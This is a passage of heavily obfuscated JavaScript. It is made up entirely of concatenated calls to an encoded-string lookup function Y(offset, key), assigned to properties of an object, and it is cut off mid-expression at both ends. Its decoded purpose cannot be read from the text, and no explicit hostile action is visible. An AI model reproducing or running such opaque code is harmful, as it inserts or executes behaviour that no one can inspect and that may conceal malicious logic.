')+Y(0xe9e,'Xlyb')+Y(0x6f5,'b%@v')+Y(0xb05,']X!C')+Y(0x166a,'4%Nx')+Y(0x1533,'r6hy')+Y(0x521,'ohJF')+Y(0xfee,'xscG')+Y(0x1886,'ILpC')+Y(0xd13,'xscG')+Y(0x11ff,'!HKn')+Y(0x1106,'xscG')+Y(0x144,'bHcD')+Y(0x14ea,'h7#a')+Y(0x9a2,'dS9H')+Y(0x26f,'#J&X')+Y(0x173,'zico')+Y(0x49c,'@&3b')+Y(0x1681,'r6hy')+Y(0x165d,'8oSt')+Y(0x1229,'&O!f')+Y(0x15d4,'xscG')+Y(0x1658,'7sr#')+Y(0x158a,')Eyy')+Y(0x160d,'zico')+Y(0x13cc,'emXc')+Y(0xd41,'7sr#')+Y(0x1609,'&jiR')+Y(0x1285,'h7#a')+Y(0x1133,'@&3b')+Y(0x8e8,'MYCM')+Y(0x1419,'RPNQ')+Y(0x630,'dS9H')+Y(0xa99,'Xlyb')+Y(0xcdd,'emXc')+Y(0xa71,'K&26')+Y(0x16d3,'@wa[')+Y(0x7f5,'!HKn')+Y(0x1435,'ZaW]')+Y(0xdfd,'ohJF')+Y(0xa56,'!HKn')+Y(0x6fa,'zico')+Y(0x999,'O2mz')+Y(0x899,'O2mz')+Y(0x90,'xscG')+Y(0x7da,'ILpC')+Y(0x13af,'WERn')+Y(0x1010,'CIrX')+Y(0xb75,'J(DD')+Y(0x12c1,'CIrX')+Y(0x179e,'LkrP')+Y(0x9a5,'6Bdl')+Y(0x13a9,'m2(%')+Y(0x3fc,'qWvv')+Y(0xfed,']X!C')+Y(0x28e,'&O!f')+Y(0x1655,'#J&X')+'BL'),d[Y(0x13ec,']X!C')]=Y(0x5d7,'bHcD')+Y(0x38e,'RPNQ')+Y(0x19b0,'Ts0a')+Y(0x3a7,'fVfO')+Y(0x1033,'^m3o')+Y(0xbee,'3l(@')+Y(0x1333,'WERn')+Y(0x906,'ZaW]')+Y(0x712,'ohJF')+Y(0xff,'MYCM')+Y(0x165,'&O!f')+Y(0x14b8,'3l(@')+Y(0x1048,'bHcD')+Y(0x467,'8oSt')+Y(0x1320,'ohJF')+Y(0xa5,'LkrP')+Y(0x127c,')Eyy')+Y(0x1171,'O2mz')+Y(0xb5d,'0IhE')+Y(0x75f,'0IhE')+Y(0x5fa,'^m3o')+Y(0xd4,'zico')+Y(0xd76,'emXc')+Y(0x1808,'b%@v')+Y(0x10ec,'zzMa')+Y(0x539,'J(DD')+Y(0x34e,'3l(@')+Y(0x727,'emXc')+Y(0x1820,'J(DD')+Y(0xb7b,'ohJF')+Y(0x4d4,'zico')+Y(0x17f8,'!HKn')+Y(0xc36,'6Bdl')+Y(0xbfc,'!nrE')+Y(0x1745,'7sr#')+Y(0xa8a,'Ts0a')+Y(0x344,'AGl(')+Y(0xb84,')Eyy')+Y(0xfb8,'dS9H')+Y(0x1184,'fVfO')+Y(0xf1e,'!nrE')+Y(0x2ba,'&O!f')+Y(0x14cf,'Jfmy')+Y(0x11c2,'AGl(')+Y(0xdf4,'zico')+Y(0x308,'Jfmy')+Y(0xf09,'J(DD')+Y(0x5bf,'c@&m')+Y(0x1662,'X2H*')+Y(0x1024,'WERn')+Y(0x97e,'zzMa')+Y(0x4ec,'*Zmu')+Y(0xb91,'LkrP')+Y(0xdbb,'LkrP')+Y(0x1455,'bHcD')+Y(0xf7e,'RPNQ')+Y(0x1c1,'&O!f')+Y(0xc56,'@wa[')+Y(0x7fb,'ohJF')+Y(0x54a,'Usc1')+Y(0x145d,'CIrX')+Y(0x212,'xscG')+Y(0x2e6,'bHcD')+Y(0x369,'Xlyb')+Y(0x3bf,'^m3o')+Y(0x109f,'8oSt')+Y(0x909,'Ts0a')+Y(0x493,'Usc1')+Y(0x12b8,'!HKn')+Y(0xd6d,'qWvv')+Y(0x136f,'xscG')+Y(0x1340,')Eyy')+Y(0x5e5,'AGl(')+Y(0x316,'&O!f')+Y(0xffe,'WERn')+Y(0xf50,'qWvv')+Y(0xfa,'^m3o')+Y(0x2b6,'0IhE')+Y(0xe0d,'h7#a')+Y(0xd3b,'!HKn')+Y(0xf58,'&O!f')+Y(0x1254,'b%@v')+Y(0x1162,'r6hy')+Y(0xe19,'m2(%')+Y(0xa0d,'zzMa')+Y(0xa1e,'dS9H')+Y(0xa89,'!nrE')+Y(0x156b,'h7#a')+Y(0x5e7,'b%@v')+Y(0xe4c,'zico')+Y(0x26b,'WERn')+Y(0xb4d,'D0B(')+Y(0x1704,'&jiR')+Y(0x8e1,'D0B(')+Y(0x47e,'zico')+Y(0x73,'WERn')+Y(0x9b,']X!C')+Y(0xfa6,'Usc1')+Y(0x634,'Q!Si')+Y(0xfb7,'!HKn')+Y(0x169c,'8oSt')+Y(0x1837,'zzMa')+Y(0x505,'Usc1')+Y(0x565,'b%@v')+Y(0x1007,'RPNQ')+Y(0x7c3,'ZaW]')+Y(0xe9c,'8oSt')+Y(0xf73,'zico')+Y(0x52c,'qWvv')+Y(0xd22,'6Bdl')+Y(0x9c,'@&3b')+Y(0x1581,'J(DD')+Y(0x11fb,'J(DD')+Y(0x7f6,'CIrX')+Y(0xa8b,'Q!Si')+Y(0x199e,'J(DD')+Y(0x3bd,'^m3o')+Y(0x1940,'dS9H')+Y(0x371,'AGl(')+Y(0x918,'RPNQ')+Y(0xadc,'emXc')+Y(0x7b,'7sr#')+Y(0x10f4,'fVfO')+Y(0x12ae,'WERn')+Y(0x7a8,'dS9H')+Y(0x1557,'0IhE')+Y(0x7bb,'dS9H')+Y(0x336,'^m3o')+Y(0x438,'7sr#')+Y(0x5ca,'dS9H')+Y(0x74a,'4%Nx')+Y(0x5e1,'ZaW]')+Y(0xc5a,'Usc1')+Y(0x6b1,'*Zmu')+Y(0x1394,'ZaW]')+Y(0xa6,'zzMa')+Y(0x1867,'Usc1')+Y(0x18ba,']X!C')+Y(0xd0a,'#J&X')+Y(0x15e9,'&jiR')+Y(0x872,'&O!f')+Y(0xcad,'RPNQ')+Y(0x48e,'^m3o')+Y(0xf76,'6Bdl')+Y(0x4ee,'4%Nx')+Y(0x14d,'K&26')+Y(0xce8,'6Bdl')+Y(0xb38,'Xlyb')+Y(0x13a3,'&jiR')+Y(0x24f,'K&26')+Y(0x6d7,'Usc1')+Y(0x1319,'m2(%')+Y(0x8bb,'6Bdl')+Y(0x1785,')M4c')+Y(0xed,'*Zmu')+Y(0x9ad,'emXc')+Y(0xe40,')Eyy')+Y(0x13aa,'Usc1')+Y(0xe27,'zzMa')+Y(0x163e,'&jiR')+Y(0x13cd,'Q!Si')+Y(0xc3,'Xlyb')+Y(0x18e9,'Q!Si')+Y(0x175d,'6Bdl')+Y(0xd1e,'r6hy')+Y(0x54c,'WERn')+Y(0x1608,'Xlyb')+Y(0x191e,'h7#a')+Y(0xda7,'4%Nx')+Y(0xced,'fVfO')+Y(0x219,'zico')+Y(0xdff,'&O!f')+Y(0x210,'emXc')+Y(0xe58,'bHcD')+Y(0x168c,'Usc1')+Y(0x245,'@&3b')+Y(0xa45,'emXc')+Y(0xfe9,'^m3o')+Y(0x169a,']X!C')+Y(0xf4f,'X2H*')+Y(0x314,'&O!f')+Y(0x1356,'!nrE')+Y(0x126f,'@wa[')+Y(0xfba,'ILpC')+Y(0x151,'3l(@')+Y(0x710,'0IhE')+Y(0x1375,'7sr#')+Y(0x1758,'&O!f')+Y(0x12b7,'AGl(')+Y(0x11a9,'m2(%')+Y(0xa8e,'#J&X')+Y(0x180d,'Xlyb')+Y(0x1523,'emXc')+Y(0x194c,'c@&m')+Y(0x8b9,'3l(@')+Y(0x160e,'D0B(')+Y(0xa48,'O2mz')+Y(0x1860,'ohJF')+Y(0x8a3,'&O!f')+Y(0x13ff,']X!C')+(Y(0x13c2,'zzMa')+Y(0x18d0,'8oSt')+Y(0x1423,'8oSt')+Y(0xd0b,'c@&m')+Y(0x13b5,'bHcD')+Y(0x7f9,'MYCM')+Y(0xa01,'8oSt')+Y(0xa0c,'X2H*')+Y(0x1415,'4%Nx')+Y(0x4f7,')M4c')+Y(0x753,'LkrP')+Y(0xb22,'D0B(')+Y(0x7fa,'fVfO')+Y(0x1836,'MYCM')+Y(0x19a8,'ILpC')+Y(0x4fc,')M4c')+Y(0xcaf,'dS9H')+Y(0xac2,'Xlyb')+Y(0x16ec,'ILpC')+Y(0x24d,')Eyy')+Y(0x1894,'Xlyb')+Y(0x18db,'ILpC')+Y(0xe6,'J(DD')+Y(0xf02,'Q!Si')+Y(0x822,'!nrE')+Y(0x6a8,'AGl(')+Y(0xd4c,'zico')+Y(0x12d7,'ZaW]')+Y(0x1748,'Q!Si')+Y(0xd12,'6Bdl')+Y(0x6c1,'ohJF')+Y(0x1624,'0IhE')+Y(0x253,'@wa[')+Y(0xb3f,'K&26')+Y(0xc6a,'J(DD')+Y(0x7ad,'6Bdl')+Y(0x1587,'#J&X')+Y(0xb6c,'J(DD')+Y(0x1912,'X2H*')+Y(0x16f4,'@wa[')+Y(0xda4,'4%Nx')+Y(0x14d1,'zico')+Y(0x776,'qWvv')+Y(0x15f4,'ILpC')+Y(0x136e,'ZaW]')+Y(0x3bc,'&jiR')+Y(0x13d,')M4c')+Y(0xedd,'@&3b')+Y(0x9d,'Usc1')+Y(0x14f8,'0IhE')+Y(0x146b,'dS9H')+Y(0x124f,'ZaW]')+Y(0x937,'Jfmy')+Y(0xe2c,'D0B(')+Y(0xc86,'b%@v')+Y(0x874,'&O!f')+Y(0x1055,'Xlyb')+Y(0x157c,'qWvv')+Y(0x864,'r6hy')+Y(0x19a4,'X2H*')+Y(0x19c5,'@&3b')+Y(0xe45,'K&26')+Y(0x17bf,'Usc1')+Y(0xfc9,'Usc1')+Y(0x6a9,'fVfO')+Y(0x395,'&O!f')+Y(0x793,'Ts0a')+Y(0x11bf,'LkrP')+Y(0x140,'D0B(')+Y(0x133f,'ZaW]')+Y(0x297,'O2mz')+Y(0x1346,'c@&m')+Y(0x762,'0IhE')+Y(0x5e9,'#J&X')+Y(0x1850,'Usc1')+Y(0x7f3,'WERn')+Y(0x171d,'Xlyb')+Y(0xe3e,'#J&X')+Y(0x1564,'emXc')+Y(0x1915,'!HKn')+Y(0xa6d,'WERn')+Y(0xda5,'fVfO')+Y(0x176c,'&O!f')+Y(0x12b,'zzMa')+Y(0x12d8,'D0B(')+Y(0x292,'ohJF')+Y(0x2b4,'&jiR')+Y(0x1151,'r6hy')+Y(0x146a,'zzMa')+Y(0xd70,'zzMa')+Y(0x1143,'6Bdl')+Y(0x14d3,'Xlyb')+Y(0x2e0,'RPNQ')+Y(0x8f9,')Eyy')+Y(0xd09,'Usc1')+Y(0x4ba,'ILpC')+Y(0x6e,'c@&m')+Y(0x16dd,'MYCM')+Y(0xf6b,'8oSt')+Y(0x193d,'bHcD')+Y(0xc0c,'D0B(')+Y(0x10ad,'Usc1')+Y(0x20a,'h7#a')+Y(0x2e4,'&jiR')+Y(0x14f7,'r6hy')+Y(0x482,'3l(@')+Y(0xeaa,'Usc1')+Y(0x7af,'&O!f')+Y(0x3a1,'CIrX')+Y(0x135c,'0IhE')+Y(0x1274,'Usc1')+Y(0x11e0,'b%@v')+Y(0xe9d,'#J&X')+Y(0x12be,'WERn')+Y(0x7b7,'emXc')+Y(0x190f,'zzMa')+Y(0xa67,'O2mz')+Y(0x8c9,'ohJF')+Y(0x1452,'WERn')+Y(0xb5e,'c@&m')+Y(0x14f,'&jiR')+Y(0x17ac,'RPNQ')+Y(0x19c6,'ohJF')+Y(0x1572,'xscG')+Y(0x7a0,'&O!f')+Y(0x1111,'fVfO')+Y(0x10e7,'^m3o')+Y(0x1035,'!HKn')+Y(0xbc,'Q!Si')+Y(0xf05,'8oSt')+Y(0x638,'fVfO')+Y(0xe2b,'4%Nx')+Y(0x142d,'ohJF')+Y(0xd67,'fVfO')+Y(0x782,'3l(@')+Y(0xeff,'3l(@')+Y(0x1960,'Q!Si')+Y(0x1761,'emXc')+Y(0xaa4,'X2H*')+Y(0x13c1,'Ts0a')+Y(0x1414,'xscG')+Y(0x10fc,'3l(@')+Y(0x198b,'r6hy')+Y(0x1712,'8oSt')+Y(0x6a0,'bHcD')+Y(0x23f,'6Bdl')+Y(0x1931,'&jiR')+Y(0x1899,'h7#a')+Y(0x17fa,'^m3o')+Y(0x360,'&jiR')+Y(0x173f,'Ts0a')+Y(0x1f8,'WERn')+Y(0x16bd,'fVfO')+Y(0x10bc,'*Zmu')+Y(0x995,'m2(%')+Y(0xa42,')Eyy')+Y(0x107b,'K&26')+Y(0xf8e,')Eyy')+Y(0x78d,'!HKn')+Y(0xe5b,'*Zmu')+Y(0x17ee,'*Zmu')+Y(0x697,'h7#a')+Y(0x13d0,'qWvv')+Y(0x98b,'!nrE')+Y(0xe48,'ZaW]')+Y(0x127d,')Eyy')+Y(0x166c,'Ts0a')+Y(0x1165,'7sr#')+Y(0x1366,'xscG')+Y(0x1638,'bHcD')+Y(0x179a,'ohJF')+Y(0x1201,'ILpC')+Y(0x13eb,'J(DD')+Y(0x14eb,'b%@v')+Y(0x178,'c@&m')+Y(0x9fc,'CIrX')+Y(0x196f,'0IhE')+Y(0xe9,'CIrX')+Y(0x1290,'bHcD')+Y(0x468,'RPNQ')+Y(0x8f7,'3l(@')+Y(0x615,'WERn')+Y(0xa5b,'D0B(')+Y(0xbd7,'Jfmy')+Y(0xf95,'Jfmy')+Y(0x4e3,'D0B(')+Y(0x1426,'bHcD')+Y(0xe87,'h7#a')+Y(0x6ff,'Ts0a')+Y(0x1950,'ILpC')+Y(0x1206,'K&26')+Y(0x1f7,'8oSt')+Y(0x1925,'b%@v')+Y(0xa38,'Q!Si')+Y(0x155a,'Ts0a')+Y(0x134d,')M4c')+Y(0x86b,'Jfmy')+Y(0x1393,')M4c')+Y(0xb48,'fVfO')+Y(0xe76,'Q!Si'))+(Y(0xe8e,'ZaW]')+Y(0xd30,'zzMa')+Y(0x90b,'@wa[')+Y(0x17cd,'*Zmu')+Y(0x14f1,'D0B(')+Y(0x602,'@&3b')+Y(0x247,'J(DD')+Y(0x11a,'MYCM')+Y(0x13c5,'Ts0a')+Y(0x145b,'&O!f')+Y(0x1804,'b%@v')+Y(0x1313,'c@&m')+Y(0x12af,'c@&m')+Y(0xe10,'D0B(')+Y(0x14c3,'qWvv')+Y(0xe7d,'xscG')+Y(0xfb5,'r6hy')+Y(0x1a2,'6Bdl')+Y(0xaed,'^m3o')+Y(0xaec,'6Bdl')+Y(0x72a,'4%Nx')+Y(0xfc7,'O2mz')+Y(0x188b,'3l(@')+Y(0x93,'RPNQ')+Y(0x1941,'#J&X')+Y(0x761,'Jfmy')+Y(0x197d,'r6hy')+Y(0x10c0,'4%Nx')+Y(0x5f6,'@wa[')+Y(0xcd5,'zico')+Y(0x464,'MYCM')+Y(0x9a4,'qWvv')+Y(0x14d0,'3l(@')+Y(0xeb3,'!nrE')+Y(0x148b,'m2(%')+Y(0x654,'zzMa')+Y(0x211,'X2H*')+Y(0x117c,'0IhE')+Y(0x70d,'0IhE')+Y(0x1923,'Jfmy')+Y(0x93e,'7sr#')+Y(0x46a,'dS9H')+Y(0x180f,'Ts0a')+Y(0xcc7,'h7#a')+Y(0x148d,'7sr#')+Y(0x1f0,'qWvv')+Y(0x1680,'0IhE')+Y(0xf9c,'J(DD')+Y(0x11d3,'Ts0a')+Y(0xb0,'dS9H')+Y(0x1939,'J(DD')+Y(0x7a7,'MYCM')+Y(0x102a,'zico')+Y(0x103,'!nrE')+Y(0x1dd,'zico')+Y(0x18d6,'AGl(')+Y(0x152,'6Bdl')+Y(0x1011,')Eyy')+Y(0x176f,'qWvv')+Y(0x1771,'xscG')+Y(0x1839,')M4c')+Y(0x119f,')M4c')+Y(0x1864,'c@&m')+Y(0x143e,'!nrE')+Y(0xfe2,'#J&X')+Y(0x500,'K&26')+Y(0xdcf,'ohJF')+Y(0x1147,'&O!f')+Y(0xf1a,'qWvv')+Y(0x833,'@&3b')+Y(0x8e7,'J(DD')+Y(0xf67,'MYCM')+Y(0x1970,'O2mz')+Y(0x513,'#J&X')+Y(0xe43,'D0B(')+Y(0xddc,'LkrP')+Y(0xdc1,'LkrP')+Y(0x4bc,'RPNQ')+Y(0xcfa,')Eyy')+Y(0x3ea,'MYCM')+Y(0x56e,'xscG')+Y(0x9ca,'Q!Si')+Y(0x12d5,'Jfmy')+Y(0x1670,'b%@v')+Y(0xdfa,'LkrP')+Y(0x1173,'O2mz')+Y(0x139b,'ILpC')+Y(0xf9f,'Jfmy')+Y(0x162f,'Ts0a')+Y(0x1038,'!HKn')+Y(0x196c,'@&3b')+Y(0x1932,'AGl(')+Y(0x1555,'emXc')+Y(0x149,'dS9H')+Y(0x739,'WERn')+Y(0xa9b,'b%@v')+Y(0x4d5,'3l(@')+Y(0xeed,'^m3o')+Y(0xfae,'b%@v')+Y(0x15a4,'RPNQ')+Y(0x238,'Jfmy')+Y(0x274,'0IhE')+Y(0x1890,'Ts0a')+Y(0xb83,'c@&m')+Y(0x1df,'0IhE')+Y(0x19cd,'AGl(')+Y(0xadb,'^m3o')+Y(0xdd4,'r6hy')+Y(0x148a,'dS9H')+Y(0x118e,'0IhE')+Y(0x37b,'&O!f')+Y(0x94c,'qWvv')+Y(0x17b7,'AGl(')+Y(0x16a7,'@&3b')+Y(0x267,'6Bdl')+Y(0x9f1,'Jfmy')+Y(0x6a4,'X2H*')+Y(0x1281,'#J&X')+Y(0x108,'b%@v')+Y(0x1421,'c@&m')+Y(0x900,'O2mz')+Y(0xc49,'7sr#')+Y(0x916,'4%Nx')+Y(0xac9,'O2mz')+Y(0x3e0,')Eyy')+Y(0x14c1,'6Bdl')+Y(0xb97,'MYCM')+Y(0x14fa,'h7#a')+Y(0xe63,'ILpC')+Y(0x1674,'ILpC')+Y(0xc94,'dS9H')+Y(0x4fb,'O2mz')+Y(0x6c7,'6Bdl')+Y(0xc10,'WERn')+Y(0x9b7,'0IhE')+Y(0x154,'!nrE')+Y(0x4e6,'r6hy')+Y(0xaab,'X2H*')+Y(0xa50,'ZaW]')+Y(0x9e2,'RPNQ')+Y(0x1503,'LkrP')+Y(0x19ae,'!nrE')+Y(0xef0,'Usc1')+Y(0xc08,'J(DD')+Y(0x71a,'LkrP')+Y(0x1913,'@&3b')+Y(0x18cd,'ILpC')+Y(0x1026,'@wa[')+Y(0x17d9,'*Zmu')+Y(0x9a3,'r6hy')+Y(0x981,'!nrE')+Y(0x102b,'*Zmu')+Y(0x12e1,'ZaW]')+Y(0x38d,'Q!Si')+Y(0x1197,'CIrX')+Y(0x175a,'J(DD')+Y(0x8fc,'qWvv')+Y(0xb09,'0IhE')+Y(0xc48,'#J&X')+Y(0x1498,'Q!Si')+Y(0x1331,'&O!f')+Y(0xe3c,'LkrP')+Y(0x1262,'*Zmu')+Y(0x51f,'!nrE')+Y(0x334,'bHcD')+Y(0x42f,'&O!f')+Y(0x1136,')M4c')+Y(0xd03,'8oSt')+Y(0x936,'MYCM')+Y(0x659,')M4c')+Y(0xe53,']X!C')+Y(0x291,')M4c')+Y(0xa7,'&O!f')+Y(0x158c,'#J&X')+Y(0x345,'emXc')+Y(0x13f8,'LkrP')+Y(0x2e9,'dS9H')+Y(0xefe,'MYCM')+Y(0x39c,')M4c')+Y(0xeab,'^m3o')+Y(0x62e,'J(DD')+Y(0x1528,'fVfO')+Y(0x1811,'r6hy')+Y(0x16c4,'Usc1')+Y(0x74b,'Usc1')+Y(0xbc0,'ZaW]')+Y(0xdab,'fVfO')+Y(0xe2f,'7sr#')+Y(0xd34,')Eyy')+Y(0x784,'4%Nx')+Y(0x1558,'@&3b')+Y(0x74c,'&O!f')+Y(0x3d2,'K&26')+Y(0x1150,'O2mz')+Y(0x4bd,'AGl(')+Y(0x4df,'Q!Si')+Y(0x358,'Q!Si')+Y(0x1515,'&O!f')+Y(0x73f,'ZaW]')+Y(0x1900,'AGl('))+(Y(0x3f4,'^m3o')+Y(0xe38,'qWvv')+Y(0x1036,'AGl(')+Y(0x1478,'Ts0a')+Y(0x15de,'ohJF')+Y(0x136d,'zzMa')+Y(0x1020,'b%@v')+Y(0x2d5,'xscG')+Y(0x614,'D0B(')+Y(0x4b2,'qWvv')+Y(0x15d5,'7sr#')+Y(0x184a,'emXc')+Y(0xd0e,'&jiR')+Y(0x1651,'ILpC')+Y(0x1818,'4%Nx')+Y(0x907,'&jiR')+Y(0x1568,'xscG')+Y(0x11c5,'zzMa')+Y(0x1113,'X2H*')+Y(0x4c7,'#J&X')+Y(0xfbd,')Eyy')+Y(0x1554,'!nrE')+Y(0x19bd,'J(DD')+Y(0x80f,'!HKn')+Y(0x18b3,'O2mz')+Y(0x415,'J(DD')+Y(0x14aa,'^m3o')+Y(0x959,'^m3o')+Y(0x1322,'b%@v')+Y(0x515,'emXc')+Y(0xf6e,'6Bdl')+Y(0x9b3,'bHcD')+Y(0x780,'emXc')+Y(0x1245,'K&26')+Y(0xb29,'X2H*')+Y(0x11bd,'7sr#')+Y(0x5da,'qWvv')+Y(0x10b6,'Xlyb')+Y(0x439,'X2H*')+Y(0x711,'*Zmu')+Y(0x1349,'4%Nx')+Y(0x195a,'RPNQ')+Y(0x893,'#J&X')+Y(0x10e5,'zzMa')+Y(0x9c8,'Usc1')+Y(0x11c6,'fVfO')+Y(0x271,'3l(@')+Y(0x1995,'Ts0a')+Y(0x130b,'!nrE')+Y(0xae,'ZaW]')+Y(0x725,'4%Nx')+Y(0x222,'K&26')+Y(0x41b,'fVfO')+Y(0x1669,'xscG')+Y(0x1599,'ohJF')+Y(0x662,'fVfO')+Y(0x117f,'&O!f')+Y(0x75d,')Eyy')+Y(0x16a9,'0IhE')+Y(0xa5f,'K&26')+Y(0xc9,'Ts0a')+Y(0xbf4,'r6hy')+Y(0x5ee,'h7#a')+Y(0x1ac,')Eyy')+Y(0x1821,'Ts0a')+Y(0xa63,'dS9H')+Y(0x1765,'8oSt')+Y(0x17d8,'^m3o')+Y(0xf25,'xscG')+Y(0x1321,'K&26')+Y(0x12f8,'0IhE')+Y(0x1969,'r6hy')+Y(0x1384,'J(DD')+Y(0x5ec,'ohJF')+Y(0xc1,'&jiR')+Y(0x13b9,'3l(@')+Y(0xc51,'ILpC')+Y(0x14a5,'fVfO')+Y(0x14a,'LkrP')+Y(0x1799,']X!C')+Y(0x724,'*Zmu')+Y(0xd73,'ILpC')+Y(0xe65,'@&3b')+Y(0x16d1,'8oSt')+Y(0x1de,'Ts0a')+Y(0xa28,'ZaW]')+Y(0x1b2,'4%Nx')+Y(0xacf,'Usc1')+Y(0x388,'&jiR')+Y(0xb58,'emXc')+Y(0x15a5,'ILpC')+Y(0xede,'dS9H')+Y(0xbe0,'8oSt')+Y(0x13f6,'c@&m')+Y(0xbd2,'LkrP')+Y(0x92e,'h7#a')+Y(0x1796,'0IhE')+Y(0x130c,'dS9H')+Y(0xb89,'xscG')+Y(0xd97,'4%Nx')+Y(0x17c7,'AGl(')+Y(0x1430,'D0B(')+Y(0xe5a,']X!C')+Y(0xbad,'MYCM')+Y(0x8ea,'MYCM')+Y(0x72e,'*Zmu')+Y(0xe30,'&O!f')+Y(0x155c,'ohJF')+Y(0xcbd,'bHcD')+Y(0x14f6,'h7#a')+Y(0x19bb,'ILpC')+Y(0x16a6,'Jfmy')+Y(0x131,'K&26')+Y(0x15c2,'CIrX')+Y(0xbeb,'bHcD')+Y(0x17cb,'K&26')+Y(0xfc4,'CIrX')+Y(0x1160,'7sr#')+Y(0x1438,'h7#a')+Y(0x596,'@&3b')+Y(0x15fe,'7sr#')+Y(0x504,'Q!Si')+Y(0x18eb,'RPNQ')+Y(0x21a,'Ts0a')+Y(0x1922,'7sr#')+Y(0x1179,'6Bdl')+Y(0xc21,'ILpC')+Y(0xa74,'Xlyb')+Y(0x3b3,'Xlyb')+Y(0x957,'RPNQ')+Y(0x18cc,'!HKn')+Y(0x43c,')Eyy')+Y(0xb49,'zico')+Y(0x163b,'^m3o')+Y(0x16c1,'@&3b')+Y(0x1e5,'emXc')+Y(0x97a,']X!C')+Y(0x6f6,'#J&X')+Y(0x1c7,'fVfO')+Y(0x63f,'LkrP')+Y(0x8b8,'K&26')+Y(0x102,'0IhE')+Y(0x1369,'K&26')+Y(0x18df,'!HKn')+Y(0x626,'&O!f')+Y(0x183,'Jfmy')+Y(0x1631,'#J&X')+Y(0x944,'@&3b')+Y(0x148c,'m2(%')+Y(0x3ff,')M4c')+Y(0x546,'X2H*')+Y(0xda,'0IhE')+Y(0xfb,'Q!Si')+Y(0xc8d,'X2H*')+Y(0x15af,'m2(%')+Y(0x18be,'Xlyb')+Y(0x1938,'&O!f')+Y(0x73e,'Q!Si')+Y(0xafa,'#J&X')+Y(0x65c,'&O!f')+Y(0xca0,']X!C')+Y(0x18bb,'6Bdl')+Y(0x1019,'Xlyb')+Y(0x1365,'O2mz')+Y(0xb4,'c@&m')+Y(0x1774,'qWvv')+Y(0x176b,'^m3o')+Y(0x13e5,'qWvv')+Y(0x9dc,'Q!Si')+Y(0x167,'J(DD')+Y(0xf8c,'WERn')+Y(0x190c,'X2H*')+Y(0x18c8,'K&26')+Y(0x14d6,'ILpC')+Y(0x938,'Q!Si')+Y(0x1718,'ZaW]')+Y(0x1d8,'4%Nx')+Y(0x7e7,'ILpC')+Y(0x1422,'#J&X')+Y(0x894,'CIrX')+Y(0x33c,'!HKn')+Y(0x1066,'bHcD')+Y(0x1195,'emXc')+Y(0x11a5,'MYCM')+Y(0x24b,']X!C')+Y(0x466,'ILpC')+Y(0x61c,'WERn')+Y(0x92f,'qWvv')+Y(0x837,'h7#a')+Y(0x8eb,'3l(@')+Y(0x16bf,'*Zmu')+Y(0xc96,'b%@v')+Y(0x11ea,'Ts0a')+Y(0x22b,'#J&X')+Y(0x1358,'zzMa')+Y(0x1776,'J(DD')+Y(0x8f3,'zico')+Y(0x1098,'Usc1')+Y(0x39b,'K&26')+Y(0xd3a,'4%Nx'))+(Y(0x518,'c@&m')+Y(0xf19,'WERn')+Y(0xfdd,'7sr#')+Y(0xc37,'ILpC')+Y(0x572,'#J&X')+Y(0x1295,'CIrX')+Y(0x1494,'c@&m')+Y(0x1859,')Eyy')+Y(0x532,'@&3b')+Y(0x1323,'&jiR')+Y(0x494,']X!C')+Y(0x18a1,'0IhE')+Y(0xf84,'O2mz')+Y(0xc9d,')Eyy')+Y(0xc8b,'@&3b')+Y(0xaa5,')Eyy')+Y(0x2d7,'LkrP')+Y(0x15d6,'b%@v')+Y(0x1477,'^m3o')+Y(0xd37,'8oSt')+Y(0xf9a,')Eyy')+Y(0x641,'Xlyb')+Y(0x1072,'ILpC')+Y(0x9fb,'AGl(')+Y(0xf3a,'b%@v')+Y(0x715,'8oSt')+Y(0xd94,')M4c')+Y(0xc54,'Usc1')+Y(0x151a,'AGl(')+Y(0x190e,'K&26')+Y(0x13b0,'RPNQ')+Y(0x1ed,'!nrE')+Y(0x1244,'&O!f')+Y(0x17ce,'!HKn')+Y(0x2e7,'&O!f')+Y(0x1863,'qWvv')+Y(0x90d,'8oSt')+Y(0x1255,']X!C')+Y(0x13a1,'Xlyb')+Y(0x39d,'Xlyb')+Y(0xec5,'LkrP')+Y(0xfb4,'!nrE')+Y(0x668,'@wa[')+Y(0x18ab,'^m3o')+Y(0x11a3,'4%Nx')+Y(0xedb,'ZaW]')+Y(0x15f7,'ohJF')+Y(0x137e,'CIrX')+Y(0x13c9,'@&3b')+Y(0xf4c,'r6hy')+Y(0x1583,'J(DD')+Y(0x74,'dS9H')+Y(0x667,'8oSt')+Y(0x32a,'xscG')+Y(0x814,'6Bdl')+Y(0x9e8,')Eyy')+Y(0x2ae,'8oSt')+Y(0x7d6,'b%@v')+Y(0xe18,'ZaW]')+Y(0x6cd,'^m3o')+Y(0x8f2,'CIrX')+Y(0x327,'CIrX')+Y(0x383,'7sr#')+Y(0x14da,'!HKn')+Y(0x760,'CIrX')+Y(0x1957,'RPNQ')+Y(0xe92,'&jiR')+Y(0xb0a,'@wa[')+Y(0x940,'qWvv')+Y(0x745,'ZaW]')+Y(0x946,'WERn')+Y(0x1383,'&jiR')+Y(0xdf1,'dS9H')+Y(0xb9c,'^m3o')+Y(0x4ff,'X2H*')+Y(0x95b,'!HKn')+Y(0x14cb,'c@&m')+Y(0x487,'emXc')+Y(0x1483,'ZaW]')+Y(0x193b,'zzMa')+Y(0x196e,'J(DD')+Y(0x1110,'b%@v')+Y(0xe80,')M4c')+Y(0x121e,'J(DD')+Y(0x3c1,'c@&m')+Y(0x68,'D0B(')+Y(0x95a,')Eyy')+Y(0x16a3,'emXc')+Y(0xa32,'K&26')+Y(0x84f,'CIrX')+Y(0x71f,'MYCM')+Y(0xd98,'Xlyb')+Y(0x2d9,'X2H*')+Y(0x16aa,'ohJF')+Y(0x123e,'m2(%')+Y(0xbb6,'X2H*')+Y(0xa7a,'O2mz')+Y(0x13e9,'K&26')+Y(0x1495,'r6hy')+Y(0x1084,'7sr#')+Y(0x17c,'AGl(')+Y(0xeec,'r6hy')+Y(0x179d,'^m3o')+Y(0x425,'J(DD')+Y(0xa2,'@wa[')+Y(0x9ce,'emXc')+Y(0x258,'6Bdl')+Y(0x1854,'^m3o')+Y(0xebc,'6Bdl')+Y(0x643,'0IhE')+Y(0x4ca,'O2mz')+Y(0x4fe,'8oSt')+Y(0x1125,'@wa[')+Y(0x367,'&jiR')+Y(0x1967,'xscG')+Y(0x158f,'@wa[')+Y(0x1814,'Ts0a')+Y(0x1722,'m2(%')+Y(0xd40,'Jfmy')+Y(0x363,'Q!Si')+Y(0x1051,'!nrE')+Y(0x8fa,'WERn')+Y(0x10d,'RPNQ')+Y(0x582,'c@&m')+Y(0xb7a,'J(DD')+Y(0x27b,'K&26')+Y(0x1ce